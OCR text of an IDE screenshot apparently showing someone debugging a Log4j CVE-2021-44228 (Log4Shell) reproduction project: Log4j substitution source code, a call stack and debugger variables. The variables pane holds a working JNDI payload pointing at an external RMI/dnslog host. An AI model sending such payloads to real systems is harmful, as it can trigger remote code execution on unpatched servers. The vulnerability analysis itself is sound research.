 项目
PatternLayout.java
JndiManager.java
MessagePatternConverter.java
Configuration.java
AbstractConfiguration.java
StrSubstitutor.java
Log4j E:\TestProgm\Codesec\Log4j
.idea
CVE-2021-44228-Apache-Log4j-Rce-main [log4j-rce]
.idea
src
main
java
log4j
target
.gitignore
Exploit
Exploit.java
log4j-rce.iml
pom.xml
README.md
外部库
临时文件和控制台
working
Cc W .* 0 个结果
1023 if (priorVariables == null) {
1024 priorVariables = new ArrayList<>();
1025 priorVariables.add(new String(chars, offset, count: length + lengthChange));
1026 }
1027
1028 // handle cyclic substitution
1029 checkCyclicSubstitution(varName, priorVariables);
1030 priorVariables.add(varName);
1031
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos);
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
1037 if (varValue != null) {
1038 // recursive replace
1039 final int varLen = varValue.length();
1040 buf.replace(startPos, endPos, varValue);
1041 altered = true;
1042 int change = substitute(event, buf, startPos, varLen, priorVariables);
1043
调试: log4j
Debugger 控制台
帧
"main"@1 在组 "main": 正在运行
resolveVariable:1106, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layou
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
变量
top = true
altered = false
lengthChange = 0
chars = {char[36]@1902} [$, {, j, n, d, i, :, r, m, i, :, /, /, k, 8, o, p, l, 1, ., d, n, s, l, o, g, ., c, n, /, h, e, l, o, 5, }]
bufEnd = 36
pos = 36
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
varNameExpr = "jndi:rmi://k8opl1.dnslog.cn/helo5"
监视
评估表达式(Enter)或添加监视(
无监视